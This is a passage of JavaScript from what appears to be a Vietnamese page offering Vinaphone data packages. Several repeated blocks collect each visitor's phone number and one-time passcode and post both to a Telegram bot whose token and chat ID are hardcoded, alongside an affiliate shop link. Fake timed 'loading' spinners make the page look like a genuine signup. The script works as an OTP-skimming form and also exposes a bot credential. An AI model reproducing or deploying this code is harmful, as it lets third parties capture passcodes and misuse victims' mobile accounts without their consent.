        document.getElementById("send-phone-btn-6vd120m").disabled = false;
        document.getElementById("phoneSuccessMessage-6vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-6vd120m').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-6vd120m").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6vd120m"]').value = '';
        document.querySelector('input[name="otp-6vd120m"]').value = '';
        document.getElementById("popupOverlay-6vd120m").style.display = "none";
        document.getElementById("popupOverlay-complete-6vd120m").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6vd120m").style.display = "none";
        document.getElementById("send-phone-btn-6vd120m").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6vd120m").disabled = false;
        document.getElementById("send-otp-btn-6vd120m").disabled = false;
        document.querySelector('.thong-tin-otp-6vd120m').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6vd120m").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6vd120m").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6vd120m").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6big70').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6big70");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6big70").style.display = "inline-block";
        document.getElementById("send-phone-text-6big70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6big70").style.display = "none";
        document.getElementById("send-phone-text-6big70").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6big70").style.display = "inline-block";
        document.getElementById("send-otp-text-6big70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6big70").style.display = "none";
        document.getElementById("send-otp-text-6big70").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6big70').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6big70"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG70\nLink: https://digishop.vnpt.vn/di-dong/big70-6t/437?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6big70").style.display = "block";
        document.getElementById("send-phone-btn-6big70").style.display = "none";
        document.querySelector('.thong-tin-otp-6big70').style.display = 'block';
        document.getElementById("send-otp-btn-6big70").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big70").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6big70"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6big70').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6big70"]').value;
        let phone = document.querySelector('input[name="phone-6big70"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG70\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6big70").style.display = "block";
                document.getElementById("popupOverlay-6big70").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6big70"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6big70").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6big70").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6big70"]').value = '';
        document.querySelector('input[name="otp-6big70"]').value = '';
        document.getElementById("send-phone-btn-6big70").style.display = "block";
        document.getElementById("send-phone-btn-6big70").disabled = false;
        document.getElementById("phoneSuccessMessage-6big70").style.display = "none";
        document.querySelector('.thong-tin-otp-6big70').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6big70").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big70").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6big70"]').value = '';
        document.querySelector('input[name="otp-6big70"]').value = '';
        document.getElementById("popupOverlay-6big70").style.display = "none";
        document.getElementById("popupOverlay-complete-6big70").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6big70").style.display = "none";
        document.getElementById("send-phone-btn-6big70").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6big70").disabled = false;
        document.getElementById("send-otp-btn-6big70").disabled = false;
        document.querySelector('.thong-tin-otp-6big70').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6big70").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6big70").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6big70").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6big90').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6big90");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6big90").style.display = "inline-block";
        document.getElementById("send-phone-text-6big90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6big90").style.display = "none";
        document.getElementById("send-phone-text-6big90").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6big90").style.display = "inline-block";
        document.getElementById("send-otp-text-6big90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6big90").style.display = "none";
        document.getElementById("send-otp-text-6big90").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6big90').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6big90"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG90\nLink: https://digishop.vnpt.vn/di-dong/big90-6t/377?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6big90").style.display = "block";
        document.getElementById("send-phone-btn-6big90").style.display = "none";
        document.querySelector('.thong-tin-otp-6big90').style.display = 'block';
        document.getElementById("send-otp-btn-6big90").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big90").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6big90"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6big90').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6big90"]').value;
        let phone = document.querySelector('input[name="phone-6big90"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6big90").style.display = "block";
                document.getElementById("popupOverlay-6big90").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6big90"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6big90").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6big90").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6big90"]').value = '';
        document.querySelector('input[name="otp-6big90"]').value = '';
        document.getElementById("send-phone-btn-6big90").style.display = "block";
        document.getElementById("send-phone-btn-6big90").disabled = false;
        document.getElementById("phoneSuccessMessage-6big90").style.display = "none";
        document.querySelector('.thong-tin-otp-6big90').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6big90").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big90").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6big90"]').value = '';
        document.querySelector('input[name="otp-6big90"]').value = '';
        document.getElementById("popupOverlay-6big90").style.display = "none";
        document.getElementById("popupOverlay-complete-6big90").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6big90").style.display = "none";
        document.getElementById("send-phone-btn-6big90").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6big90").disabled = false;
        document.getElementById("send-otp-btn-6big90").disabled = false;
        document.querySelector('.thong-tin-otp-6big90').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6big90").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6big90").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6big90").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6big120').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6big120");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6big120").style.display = "inline-block";
        document.getElementById("send-phone-text-6big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6big120").style.display = "none";
        document.getElementById("send-phone-text-6big120").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6big120").style.display = "inline-block";
        document.getElementById("send-otp-text-6big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6big120").style.display = "none";
        document.getElementById("send-otp-text-6big120").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6big120').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6big120"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG120\nLink: https://digishop.vnpt.vn/di-dong/big120-6t/422?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6big120").style.display = "block";
        document.getElementById("send-phone-btn-6big120").style.display = "none";
        document.querySelector('.thong-tin-otp-6big120').style.display = 'block';
        document.getElementById("send-otp-btn-6big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big120").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6big120"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6big120').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6big120"]').value;
        let phone = document.querySelector('input[name="phone-6big120"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG120\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6big120").style.display = "block";
                document.getElementById("popupOverlay-6big120").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6big120"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6big120").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6big120").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6big120"]').value = '';
        document.querySelector('input[name="otp-6big120"]').value = '';
        document.getElementById("send-phone-btn-6big120").style.display = "block";
        document.getElementById("send-phone-btn-6big120").disabled = false;
        document.getElementById("phoneSuccessMessage-6big120").style.display = "none";
        document.querySelector('.thong-tin-otp-6big120').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big120").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6big120"]').value = '';
        document.querySelector('input[name="otp-6big120"]').value = '';
        document.getElementById("popupOverlay-6big120").style.display = "none";
        document.getElementById("popupOverlay-complete-6big120").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6big120").style.display = "none";
        document.getElementById("send-phone-btn-6big120").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6big120").disabled = false;
        document.getElementById("send-otp-btn-6big120").disabled = false;
        document.querySelector('.thong-tin-otp-6big120').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6big120").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6big120").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6big120").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6big200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6big200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6big200").style.display = "inline-block";
        document.getElementById("send-phone-text-6big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6big200").style.display = "none";
        document.getElementById("send-phone-text-6big200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6big200").style.display = "inline-block";
        document.getElementById("send-otp-text-6big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6big200").style.display = "none";
        document.getElementById("send-otp-text-6big200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6big200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6big200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG200\nLink: https://digishop.vnpt.vn/di-dong/big200-6t/397?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6big200").style.display = "block";
        document.getElementById("send-phone-btn-6big200").style.display = "none";
        document.querySelector('.thong-tin-otp-6big200').style.display = 'block';
        document.getElementById("send-otp-btn-6big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6big200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6big200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6big200"]').value;
        let phone = document.querySelector('input[name="phone-6big200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6big200").style.display = "block";
                document.getElementById("popupOverlay-6big200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
